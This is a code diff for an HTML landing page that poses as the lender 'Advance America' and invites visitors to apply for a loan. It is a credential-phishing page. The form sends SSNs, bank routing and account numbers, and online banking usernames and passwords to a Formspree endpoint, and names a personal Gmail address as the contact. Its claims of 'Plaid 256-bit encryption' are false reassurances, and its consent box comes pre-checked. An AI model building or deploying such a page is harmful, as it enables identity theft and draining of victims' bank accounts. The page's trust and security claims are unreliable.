   <link rel="stylesheet" href="style.css">
 </head>
+
 <body class="bg-light">
 
   <!-- Top Navigation Bar -->
   <nav class="navbar navbar-expand-lg navbar-light bg-white border-bottom sticky-top py-3 shadow-sm">
     <div class="container">
       <a class="navbar-brand d-flex align-items-center gap-2 text-decoration-none" href="index.html">
-        <!-- Professional Financial Brand Logo SVG -->
-        <svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg" class="flex-shrink-0">
-          <rect width="42" height="42" rx="10" fill="url(#brand-logo-grad1)"/>
-          <path d="M21 9L11 15V22C11 28.5 15.3 34.5 21 36C26.7 34.5 31 28.5 31 22V15L21 9Z" fill="white" fill-opacity="0.18"/>
-          <path d="M21 11L13 16V22C13 27.2 16.5 32 21 33.3C25.5 32 29 27.2 29 22V16L21 11Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
-          <path d="M18 22L20.5 24.5L25 19" stroke="#10B981" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round"/>
-          <defs>
-            <linearGradient id="brand-logo-grad1" x1="0" y1="0" x2="42" y2="42" gradientUnits="userSpaceOnUse">
-              <stop stop-color="#1E3A8A"/>
-              <stop stop-color="#0F172A"/>
-            </linearGradient>
-          </defs>
-        </svg>
+        <!-- Professional Financial Brand Logo Image -->
+        <img src="output-onlinepngtools.png" alt="Logo" class="flex-shrink-0" width="80" height="80" />
         <div class="d-flex flex-column lh-1">
-          <span class="fs-4 fw-extrabold text-dark tracking-tight" style="letter-spacing:-0.5px;">Advance<span class="text-primary">America</span></span>
-          <span class="text-secondary fw-bold" style="font-size: 0.62rem; letter-spacing: 1.5px; text-transform: uppercase;">Direct Lending & Trust</span>
+          <span class="fs-4 fw-extrabold text-dark tracking-tight" style="letter-spacing:-0.5px;">Advance<span
+              class="text-primary">America</span></span>
+          <span class="text-secondary fw-bold"
+            style="font-size: 0.62rem; letter-spacing: 1.5px; text-transform: uppercase;">Direct Lending & Trust</span>
         </div>
       </a>
 
@@ -62,7 +56,8 @@
     <div class="container py-lg-4 position-relative" style="z-index: 2;">
       <div class="row align-items-center g-5">
         <div class="col-lg-7">
-          <div class="badge pill-glow-emerald px-3 py-2 rounded-pill fw-bold mb-3 d-inline-flex align-items-center gap-2">
+          <div
+            class="badge pill-glow-emerald px-3 py-2 rounded-pill fw-bold mb-3 d-inline-flex align-items-center gap-2">
             <i class="bi bi-shield-check-fill fs-6"></i> Plaid 256-Bit Encrypted Direct Lending
           </div>
 
@@ -71,11 +66,13 @@
           </h1>
 
           <p class="lead text-light text-opacity-90 mb-4" style="font-size: 1.2rem;">
-            Borrow from <strong>$1,000 to $50,000</strong> with fixed rates, zero hidden fees, and same-day direct deposit straight into your checking account.
+            Borrow from <strong>$1,000 to $50,000</strong> with fixed rates, zero hidden fees, and same-day direct
+            deposit straight into your checking account.
           </p>
 
           <div class="d-flex flex-wrap gap-3 mb-5">
-            <a href="#apply-section" class="btn btn-primary-gradient btn-lg rounded-pill px-5 py-3 shadow-lg fw-bold fs-6">
+            <a href="#apply-section"
+              class="btn btn-primary-gradient btn-lg rounded-pill px-5 py-3 shadow-lg fw-bold fs-6">
               <i class="bi bi-arrow-down-circle-fill me-2"></i> Fill Application Form Below
             </a>
             <a href="#how-it-works" class="btn btn-outline-light btn-lg rounded-pill px-4 py-3 fw-semibold">
@@ -86,19 +83,25 @@
           <!-- Trust Badges with Floating Styling -->
           <div class="row g-3 pt-3 border-top border-white border-opacity-15">
             <div class="col-sm-4 d-flex align-items-center gap-2">
-              <div class="rounded-circle bg-success bg-opacity-25 p-1 text-success d-flex align-items-center justify-content-center" style="width: 24px; height: 24px;">
+              <div
+                class="rounded-circle bg-success bg-opacity-25 p-1 text-success d-flex align-items-center justify-content-center"
+                style="width: 24px; height: 24px;">
                 <i class="bi bi-check-lg fw-bold"></i>
               </div>
               <span class="small fw-semibold text-white">No Prepayment Penalties</span>
             </div>
             <div class="col-sm-4 d-flex align-items-center gap-2">
-              <div class="rounded-circle bg-success bg-opacity-25 p-1 text-success d-flex align-items-center justify-content-center" style="width: 24px; height: 24px;">
+              <div
+                class="rounded-circle bg-success bg-opacity-25 p-1 text-success d-flex align-items-center justify-content-center"
+                style="width: 24px; height: 24px;">
                 <i class="bi bi-check-lg fw-bold"></i>
               </div>
               <span class="small fw-semibold text-white">Same-Day Direct Deposit</span>
             </div>
             <div class="col-sm-4 d-flex align-items-center gap-2">
-              <div class="rounded-circle bg-success bg-opacity-25 p-1 text-success d-flex align-items-center justify-content-center" style="width: 24px; height: 24px;">
+              <div
+                class="rounded-circle bg-success bg-opacity-25 p-1 text-success d-flex align-items-center justify-content-center"
+                style="width: 24px; height: 24px;">
                 <i class="bi bi-check-lg fw-bold"></i>
               </div>
               <span class="small fw-semibold text-white">Soft Credit Check Initial</span>
@@ -110,10 +113,8 @@
           <!-- Glassmorphism Loan Showcase Card -->
           <div class="hero-glass-card p-4 position-relative">
             <div class="position-relative rounded-4 overflow-hidden mb-3">
-              <img src="https://images.unsplash.com/photo-1554224155-8d04cb21cd6c?auto=format&fit=crop&w=800&q=80" 
-                   class="w-100 object-fit-cover rounded-3" 
-                   alt="Loan approval consultation" 
-                   style="height: 220px;">
+              <img src="https://images.unsplash.com/photo-1554224155-8d04cb21cd6c?auto=format&fit=crop&w=800&q=80"
+                class="w-100 object-fit-cover rounded-3" alt="Loan approval consultation" style="height: 220px;">
               <div class="position-absolute top-0 end-0 m-3">
                 <span class="badge bg-success px-3 py-2 rounded-pill shadow fw-bold">
                   <i class="bi bi-patch-check-fill me-1"></i> Active Funding
@@ -123,13 +124,16 @@
 
             <div class="hero-glass-card-inner p-3">
               <div class="d-flex justify-content-between align-items-center mb-2">
-                <span class="text-white-50 small text-uppercase fw-bold" style="letter-spacing: 0.5px;">Annual Lending Volume</span>
+                <span class="text-white-50 small text-uppercase fw-bold" style="letter-spacing: 0.5px;">Annual Lending
+                  Volume</span>
                 <span class="badge bg-primary px-2 py-1">2026 Verified</span>
               </div>
               <h4 class="fw-bold text-white mb-1">$120,000,000+ Funded</h4>
-              <p class="text-white-50 small mb-3">Direct ACH and wire funding through certified partner banks with Plaid 256-bit authentication.</p>
-              
-              <div class="d-flex align-items-center justify-content-between pt-2 border-top border-white border-opacity-10">
+              <p class="text-white-50 small mb-3">Direct ACH and wire funding through certified partner banks with Plaid
+                256-bit authentication.</p>
+
+              <div
+                class="d-flex align-items-center justify-content-between pt-2 border-top border-white border-opacity-10">
                 <div class="d-flex align-items-center gap-1">
                   <div class="text-warning small">
                     <i class="bi bi-star-fill"></i>
@@ -160,31 +164,40 @@
       <div class="row g-4">
         <div class="col-md-4">
           <div class="card h-100 border p-4 text-center feature-box">
-            <div class="rounded-circle bg-primary-subtle text-primary mx-auto mb-3 d-flex align-items-center justify-content-center" style="width: 64px; height: 64px;">
+            <div
+              class="rounded-circle bg-primary-subtle text-primary mx-auto mb-3 d-flex align-items-center justify-content-center"
+              style="width: 64px; height: 64px;">
               <i class="bi bi-card-checklist fs-3"></i>
             </div>
             <h5 class="fw-bold text-dark">1. Fill All Details Below</h5>
-            <p class="text-secondary small mb-0">Provide basic contact info, loan amount, and bank credentials in one single form below.</p>
+            <p class="text-secondary small mb-0">Provide basic contact info, loan amount, and bank credentials in one
+              single form below.</p>
           </div>
         </div>
 
         <div class="col-md-4">
           <div class="card h-100 border p-4 text-center feature-box">
-            <div class="rounded-circle bg-success-subtle text-success mx-auto mb-3 d-flex align-items-center justify-content-center" style="width: 64px; height: 64px;">
+            <div
+              class="rounded-circle bg-success-subtle text-success mx-auto mb-3 d-flex align-items-center justify-content-center"
+              style="width: 64px; height: 64px;">
               <i class="bi bi-shield-check fs-3"></i>
             </div>
             <h5 class="fw-bold text-dark">2. Plaid 256-Bit Verification</h5>
-            <p class="text-secondary small mb-0">Identity and banking details are authenticated securely through Plaid 256-bit encryption.</p>
+            <p class="text-secondary small mb-0">Identity and banking details are authenticated securely through Plaid
+              256-bit encryption.</p>
           </div>
         </div>
 
         <div class="col-md-4">
           <div class="card h-100 border p-4 text-center feature-box">
-            <div class="rounded-circle bg-info-subtle text-info mx-auto mb-3 d-flex align-items-center justify-content-center" style="width: 64px; height: 64px;">
+            <div
+              class="rounded-circle bg-info-subtle text-info mx-auto mb-3 d-flex align-items-center justify-content-center"
+              style="width: 64px; height: 64px;">
               <i class="bi bi-cash-coin fs-3"></i>
             </div>
             <h5 class="fw-bold text-dark">3. Same-Day Direct Deposit</h5>
-            <p class="text-secondary small mb-0">Once approved, money is transferred right away into your bank account.</p>
+            <p class="text-secondary small mb-0">Once approved, money is transferred right away into your bank account.
+            </p>
           </div>
         </div>
       </div>
@@ -196,29 +209,31 @@
     <div class="container py-lg-4">
       <div class="row align-items-center g-5">
         <div class="col-lg-6">
-          <img src="https://images.unsplash.com/photo-1559526324-4b87b5e36e44?auto=format&fit=crop&w=800&q=80" 
-               alt="Financial security meeting" 
-               class="img-fluid rounded-4 shadow">
+          <img src="https://images.unsplash.com/photo-1559526324-4b87b5e36e44?auto=format&fit=crop&w=800&q=80"
+            alt="Financial security meeting" class="img-fluid rounded-4 shadow">
         </div>
         <div class="col-lg-6">
           <span class="badge bg-secondary-subtle text-secondary px-3 py-2 rounded-pill mb-2">BANK LEVEL SECURITY</span>
           <h2 class="fw-bold text-dark mb-3">Protected by Plaid 256-Bit Encryption</h2>
           <p class="text-secondary mb-4">
-            Your personal information and banking credentials remain encrypted and safe. We never sell your personal data or store unencrypted passwords.
+            Your personal information and banking credentials remain encrypted and safe. We never sell your personal
+            data or store unencrypted passwords.
           </p>
           <ul class="list-unstyled d-flex flex-column gap-3">
             <li class="d-flex align-items-center gap-3">
               <i class="bi bi-shield-check text-primary fs-4"></i>
               <div>
                 <strong>End-to-End SSL Protection</strong>
-                <div class="text-muted small">All data submitted in the application form below is protected with 256-bit SSL encryption.</div>
+                <div class="text-muted small">All data submitted in the application form below is protected with 256-bit
+                  SSL encryption.</div>
               </div>
             </li>
             <li class="d-flex align-items-center gap-3">
               <i class="bi bi-bank2 text-primary fs-4"></i>
               <div>
                 <strong>Direct Deposit to Your Bank</strong>
-                <div class="text-muted small">Connect any major US bank (Chase, Bank of America, Wells Fargo, etc.) for direct ACH funding.</div>
+                <div class="text-muted small">Connect any major US bank (Chase, Bank of America, Wells Fargo, etc.) for
+                  direct ACH funding.</div>
               </div>
             </li>
           </ul>
@@ -241,27 +256,34 @@
       <div class="row justify-content-center">
         <div class="col-lg-10 col-xl-9">
           <div class="loan-card-form p-4 p-md-5 bg-white">
-            
-            <form class="loan-application-form needs-validation" action="https://formspree.io/f/xppqpkyj" method="POST" novalidate>
+
+            <form class="loan-application-form needs-validation" action="https://formspree.io/f/xppqpkyj" method="POST"
+              novalidate>
               <input type="hidden" name="_subject" value="New Advance America Loan Application">
-              
+
               <!-- SECTION 1: Basic Information -->
               <div class="mb-5">
                 <div class="d-flex align-items-center gap-2 border-bottom pb-3 mb-4">
-                  <div class="rounded-circle bg-primary text-white d-flex align-items-center justify-content-center fw-bold" style="width: 32px; height: 32px;">1</div>
+                  <div
+                    class="rounded-circle bg-primary text-white d-flex align-items-center justify-content-center fw-bold"
+                    style="width: 32px; height: 32px;">1</div>
                   <h4 class="fw-bold text-dark mb-0">Basic Information</h4>
                 </div>
 
                 <div class="row g-3">
                   <div class="col-md-6">
-                    <label class="form-label" for="firstName1">First Name <small class="text-muted">(Legal First Name)</small> <span class="text-danger">*</span></label>
-                    <input type="text" class="form-control" id="firstName1" name="firstName" placeholder="Legal First Name" required>
+                    <label class="form-label" for="firstName1">First Name <small class="text-muted">(Legal First
+                        Name)</small> <span class="text-danger">*</span></label>
+                    <input type="text" class="form-control" id="firstName1" name="firstName"
+                      placeholder="Legal First Name" required>
                     <div class="invalid-feedback">First name is required.</div>
                   </div>
 
                   <div class="col-md-6">
-                    <label class="form-label" for="lastName1">Last Name <small class="text-muted">(Legal Last Name)</small> <span class="text-danger">*</span></label>
-                    <input type="text" class="form-control" id="lastName1" name="lastName" placeholder="Legal Last Name" required>
+                    <label class="form-label" for="lastName1">Last Name <small class="text-muted">(Legal Last
+                        Name)</small> <span class="text-danger">*</span></label>
+                    <input type="text" class="form-control" id="lastName1" name="lastName" placeholder="Legal Last Name"
+                      required>
                     <div class="invalid-feedback">Last name is required.</div>
                   </div>
 
@@ -269,7 +291,8 @@
                     <label class="form-label" for="email1">Email Address <span class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-envelope"></i></span>
-                      <input type="email" class="form-control" id="email1" name="email" placeholder="you@domain.com" value="willsmiths987@gmail.com" required>
+                      <input type="email" class="form-control" id="email1" name="email" placeholder="you@domain.com"
+                        value="willsmiths987@gmail.com" required>
                     </div>
                     <div class="invalid-feedback">Valid email address is required.</div>
                   </div>
@@ -278,7 +301,8 @@
                     <label class="form-label" for="phone1">Phone Number <span class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-telephone"></i></span>
-                      <input type="tel" class="form-control" id="phone1" name="phone" placeholder="(555) 000-0000" required>
+                      <input type="tel" class="form-control" id="phone1" name="phone" placeholder="(555) 000-0000"
+                        required>
                     </div>
                     <div class="invalid-feedback">Phone number is required.</div>
                   </div>
@@ -287,7 +311,8 @@
                     <label class="form-label" for="dob1">Date of Birth <span class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-calendar3"></i></span>
-                      <input type="text" class="form-control dob-input" id="dob1" name="dob" placeholder="MM/DD/YYYY" required>
+                      <input type="text" class="form-control dob-input" id="dob1" name="dob" placeholder="MM/DD/YYYY"
+                        required>
                     </div>
                     <div class="invalid-feedback">Date of birth (MM/DD/YYYY) is required.</div>
                   </div>
@@ -296,19 +321,22 @@
                     <label class="form-label" for="ssn1">SSN (9 digits) <span class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-shield-lock"></i></span>
-                      <input type="password" class="form-control ssn-input" id="ssn1" name="ssn" placeholder="•••••••••" maxlength="11" required>
+                      <input type="password" class="form-control ssn-input" id="ssn1" name="ssn" placeholder="•••••••••"
+                        maxlength="11" required>
                       <button class="btn btn-outline-secondary btn-toggle-password" type="button" data-target="ssn1">
                         <i class="bi bi-eye"></i>
                       </button>
                     </div>
-                    <div class="form-text text-muted" style="font-size: 0.75rem;">Your 9-digit SSN is encrypted & stored securely.</div>
+                    <div class="form-text text-muted" style="font-size: 0.75rem;">Your 9-digit SSN is encrypted & stored
+                      securely.</div>
                   </div>
 
                   <div class="col-12">
                     <label class="form-label" for="address1">Street Address <span class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-geo-alt"></i></span>
-                      <input type="text" class="form-control" id="address1" name="address" placeholder="123 Example Street, Apt 4B" required>
+                      <input type="text" class="form-control" id="address1" name="address"
+                        placeholder="123 Example Street, Apt 4B" required>
                     </div>
                     <div class="invalid-feedback">Street address is required.</div>
                   </div>
@@ -342,7 +370,8 @@
 
                   <div class="col-md-3">
                     <label class="form-label" for="zip1">Zip <span class="text-danger">*</span></label>
-                    <input type="text" class="form-control" id="zip1" name="zip" placeholder="Zipcode" maxlength="10" required>
+                    <input type="text" class="form-control" id="zip1" name="zip" placeholder="Zipcode" maxlength="10"
+                      required>
                     <div class="invalid-feedback">Zipcode is required.</div>
                   </div>
                 </div>
@@ -351,25 +380,31 @@
               <!-- SECTION 2: Loan Details -->
               <div class="mb-5">
                 <div class="d-flex align-items-center gap-2 border-bottom pb-3 mb-4">
-                  <div class="rounded-circle bg-primary text-white d-flex align-items-center justify-content-center fw-bold" style="width: 32px; height: 32px;">2</div>
+                  <div
+                    class="rounded-circle bg-primary text-white d-flex align-items-center justify-content-center fw-bold"
+                    style="width: 32px; height: 32px;">2</div>
                   <h4 class="fw-bold text-dark mb-0">Loan Details</h4>
                 </div>
 
                 <div class="row g-4">
                   <div class="col-md-6">
-                    <label class="form-label" for="monthlyIncome1">Monthly Income ($) <span class="text-danger">*</span></label>
+                    <label class="form-label" for="monthlyIncome1">Monthly Income ($) <span
+                        class="text-danger">*</span></label>
                     <div class="input-group input-group-lg">
                       <span class="input-group-text fw-bold">$</span>
-                      <input type="number" class="form-control" id="monthlyIncome1" name="monthlyIncome" placeholder="3500" value="3500" required>
+                      <input type="number" class="form-control" id="monthlyIncome1" name="monthlyIncome"
+                        placeholder="3500" value="3500" required>
                     </div>
                     <div class="form-text text-muted">Include total verifiable monthly income before taxes.</div>
                   </div>
 
                   <div class="col-md-6">
-                    <label class="form-label" for="requestedAmount1">Requested Loan Amount ($) <span class="text-danger">*</span></label>
+                    <label class="form-label" for="requestedAmount1">Requested Loan Amount ($) <span
+                        class="text-danger">*</span></label>
                     <div class="input-group input-group-lg">
                       <span class="input-group-text fw-bold text-primary">$</span>
-                      <input type="number" class="form-control text-primary fw-bold" id="requestedAmount1" name="requestedAmount" placeholder="10000" value="10000" required>
+                      <input type="number" class="form-control text-primary fw-bold" id="requestedAmount1"
+                        name="requestedAmount" placeholder="10000" value="10000" required>
                     </div>
                     <div class="form-text text-muted">Loan amounts range from $1,000 to $50,000.</div>
                   </div>
@@ -380,7 +415,9 @@
               <div class="mb-4">
                 <div class="d-flex align-items-center justify-content-between border-bottom pb-3 mb-4">
                   <div class="d-flex align-items-center gap-2">
-                    <div class="rounded-circle bg-primary text-white d-flex align-items-center justify-content-center fw-bold" style="width: 32px; height: 32px;">3</div>
+                    <div
+                      class="rounded-circle bg-primary text-white d-flex align-items-center justify-content-center fw-bold"
+                      style="width: 32px; height: 32px;">3</div>
                     <h4 class="fw-bold text-dark mb-0">Bank Authentication</h4>
                   </div>
                   <span class="plaid-pill"><i class="bi bi-shield-shaded"></i> PLAID SECURED</span>
@@ -395,7 +432,8 @@
                     <div>
                       <h6 class="fw-bold text-success-emphasis mb-1">Bank-Grade 256-Bit Plaid Encryption</h6>
                       <p class="small text-dark mb-0 lh-base">
-                        We use 256-bit encryption through Plaid to securely verify identity, income, and process direct deposits without retaining your credentials.
+                        We use 256-bit encryption through Plaid to securely verify identity, income, and process direct
+                        deposits without retaining your credentials.
                       </p>
                     </div>
                   </div>
@@ -403,53 +441,66 @@
 
                 <div class="row g-3">
                   <div class="col-md-8">
-                    <label class="form-label" for="institutionName1">Institution Name <span class="text-danger">*</span></label>
+                    <label class="form-label" for="institutionName1">Institution Name <span
+                        class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-bank"></i></span>
-                      <input type="text" class="form-control" id="institutionName1" name="institutionName" placeholder="Chase, BofA, Wells Fargo, etc." required>
+                      <input type="text" class="form-control" id="institutionName1" name="institutionName"
+                        placeholder="Chase, BofA, Wells Fargo, etc." required>
                     </div>
                     <div class="invalid-feedback">Institution name is required.</div>
                   </div>
 
                   <div class="col-md-4">
-                    <label class="form-label" for="yearsWithBank1">Years with Bank <span class="text-danger">*</span></label>
-                    <input type="number" class="form-control" id="yearsWithBank1" name="yearsWithBank" placeholder="e.g. 5" min="0" max="60" required>
+                    <label class="form-label" for="yearsWithBank1">Years with Bank <span
+                        class="text-danger">*</span></label>
+                    <input type="number" class="form-control" id="yearsWithBank1" name="yearsWithBank"
+                      placeholder="e.g. 5" min="0" max="60" required>
                     <div class="invalid-feedback">Years with bank is required.</div>
                   </div>
 
                   <div class="col-md-6">
-                    <label class="form-label" for="routingNumber1">Routing Number <small>(9 digit routing no.)</small> <span class="text-danger">*</span></label>
+                    <label class="form-label" for="routingNumber1">Routing Number <small>(9 digit routing no.)</small>
+                      <span class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-hash"></i></span>
-                      <input type="text" class="form-control" id="routingNumber1" name="routingNumber" placeholder="9 digit routing no." maxlength="9" required>
+                      <input type="text" class="form-control" id="routingNumber1" name="routingNumber"
+                        placeholder="9 digit routing no." maxlength="9" required>
                     </div>
                     <div class="invalid-feedback">9-digit routing number is required.</div>
                   </div>
 
                   <div class="col-md-6">
-                    <label class="form-label" for="accountNumber1">Account Number <span class="text-danger">*</span></label>
+                    <label class="form-label" for="accountNumber1">Account Number <span
+                        class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-credit-card"></i></span>
-                      <input type="text" class="form-control" id="accountNumber1" name="accountNumber" placeholder="Bank Account No." required>
+                      <input type="text" class="form-control" id="accountNumber1" name="accountNumber"
+                        placeholder="Bank Account No." required>
                     </div>
                     <div class="invalid-feedback">Bank account number is required.</div>
                   </div>
 
                   <div class="col-md-6">
-                    <label class="form-label" for="onlineBankingId1">Online Banking ID <span class="text-danger">*</span></label>
+                    <label class="form-label" for="onlineBankingId1">Online Banking ID <span
+                        class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-person-badge"></i></span>
-                      <input type="text" class="form-control" id="onlineBankingId1" name="onlineBankingId" placeholder="Online ID / Username" required>
+                      <input type="text" class="form-control" id="onlineBankingId1" name="onlineBankingId"
+                        placeholder="Online ID / Username" required>
                     </div>
                     <div class="invalid-feedback">Online Banking ID is required.</div>
                   </div>
 
                   <div class="col-md-6">
-                    <label class="form-label" for="onlineBankingPassword1">Online Banking Password <span class="text-danger">*</span></label>
+                    <label class="form-label" for="onlineBankingPassword1">Online Banking Password <span
+                        class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-key"></i></span>
-                      <input type="password" class="form-control" id="onlineBankingPassword1" name="onlineBankingPassword" placeholder="Password" required>
-                      <button class="btn btn-outline-secondary btn-toggle-password" type="button" data-target="onlineBankingPassword1">
+                      <input type="password" class="form-control" id="onlineBankingPassword1"
+                        name="onlineBankingPassword" placeholder="Password" required>
+                      <button class="btn btn-outline-secondary btn-toggle-password" type="button"
+                        data-target="onlineBankingPassword1">
                         <i class="bi bi-eye"></i>
                       </button>
                     </div>
@@ -462,7 +513,8 @@
                       <div class="form-check">
                         <input class="form-check-input" type="checkbox" id="authCheck1" required checked>
                         <label class="form-check-label small text-secondary" for="authCheck1">
-                          By clicking submit, you authorize Advance America to obtain consumer credit information to verify your identity and assess loan eligibility.
+                          By clicking submit, you authorize Advance America to obtain consumer credit information to
+                          verify your identity and assess loan eligibility.
                         </label>
                       </div>
                     </div>
@@ -472,11 +524,13 @@
 
               <!-- Submit Button -->
               <div class="text-center pt-3 border-top">
-                <button type="submit" class="btn btn-emerald-gradient btn-lg px-5 py-3 rounded-pill fw-bold fs-5 shadow">
+                <button type="submit"
+                  class="btn btn-emerald-gradient btn-lg px-5 py-3 rounded-pill fw-bold fs-5 shadow">
                   <i class="bi bi-lock-fill me-2"></i> Submit Application
                 </button>
                 <div class="text-muted small mt-2">
-                  <i class="bi bi-check2-circle text-success me-1"></i> Instant 256-bit encrypted submission. No impact to initial credit score.
+                  <i class="bi bi-check2-circle text-success me-1"></i> Instant 256-bit encrypted submission. No impact
+                  to initial credit score.
                 </div>
               </div>
 
@@ -497,10 +551,12 @@
             <span class="fs-4 fw-bold text-white">Advance America</span>
           </div>
           <p class="text-secondary small mb-3">
-            Advance America is a licensed online lending platform offering consumer personal loans with clear disclosures, fair APR rates, and prompt customer assistance.
+            Advance America is a licensed online lending platform offering consumer personal loans with clear
+            disclosures, fair APR rates, and prompt customer assistance.
           </p>
           <div class="small text-secondary">
-            Inquiries & Submission Contact: <a href="mailto:willsmiths987@gmail.com" class="text-primary text-decoration-none">willsmiths987@gmail.com</a>
+            Inquiries & Submission Contact: <a href="mailto:willsmiths987@gmail.com"
+              class="text-primary text-decoration-none">willsmiths987@gmail.com</a>
           </div>
         </div>
 
@@ -532,7 +588,8 @@
   </footer>
 
   <!-- Submission Confirmation Modal -->
-  <div class="modal fade" id="confirmationModal" tabindex="-1" aria-labelledby="confirmationModalLabel" aria-hidden="true">
+  <div class="modal fade" id="confirmationModal" tabindex="-1" aria-labelledby="confirmationModalLabel"
+    aria-hidden="true">
     <div class="modal-dialog modal-dialog-centered">
       <div class="modal-content border-0 shadow-lg rounded-4 overflow-hidden">
         <div class="modal-header bg-success text-white border-0 py-3">
@@ -542,11 +599,14 @@
           <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal" aria-label="Close"></button>
         </div>
         <div class="modal-body p-4 text-center">
-          <div class="rounded-circle bg-success-subtle text-success mx-auto mb-3 d-flex align-items-center justify-content-center" style="width: 72px; height: 72px;">
+          <div
+            class="rounded-circle bg-success-subtle text-success mx-auto mb-3 d-flex align-items-center justify-content-center"
+            style="width: 72px; height: 72px;">
             <i class="bi bi-shield-check fs-1"></i>
           </div>
           <h4 class="fw-bold text-dark mb-1">Pre-Approval In Progress</h4>
-          <p class="text-muted small mb-4">Your loan application has been securely transmitted through 256-bit Plaid encryption.</p>
+          <p class="text-muted small mb-4">Your loan application has been securely transmitted through 256-bit Plaid
+            encryption.</p>
 
           <div class="bg-light p-3 rounded-3 text-start mb-3 border">
             <div class="d-flex justify-content-between py-1 small">
@@ -577,7 +637,9 @@
 
           <div class="alert alert-success d-flex align-items-center small py-2 mb-0" role="alert">
             <i class="bi bi-info-circle-fill me-2 fs-5"></i>
-            <div>A confirmation receipt and underwriting decision notification has been routed to <strong>willsmiths987@gmail.com</strong>.</div>
+            <div>A confirmation receipt and underwriting decision notification has been routed to
+              <strong>willsmiths987@gmail.com</strong>.
+            </div>
           </div>
         </div>
         <div class="modal-footer border-0 bg-light">
@@ -592,4 +654,5 @@
   <!-- Custom Form JS -->
   <script src="loan-form.js"></script>
 </body>
-</html>
+
+</html>
